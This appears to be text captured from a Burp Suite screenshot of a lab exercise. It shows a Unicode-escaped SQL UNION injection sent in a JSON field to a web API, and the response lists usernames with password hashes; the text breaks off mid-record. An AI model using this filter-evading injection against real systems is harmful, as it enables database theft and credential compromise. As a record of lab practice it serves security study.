 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 Content-Length: 341
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://multimaster.megacorp.local
8 Referer: http://multimaster.megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 {
"name":
"\u0061\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u0053\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0075\u0073\u0065\u007
2\u006e\u0061\u006d\u0065\u002c\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064\u002c\u0034\u002c\u0035\u0020\u0046\u0052\u004f\u004
d\u0020\u004c\u006f\u0067\u0069\u006e\u0073\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 08 Oct 2024 03:51:13 GMT
10 Content-Length: 2662
11
12 [
{
"id":1,
"name":"aldom",
"position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"alyx",
"position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"ckane",
"position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"cyork",
"position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"egre55",
"position":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"ilee",
"position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"james",
"position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",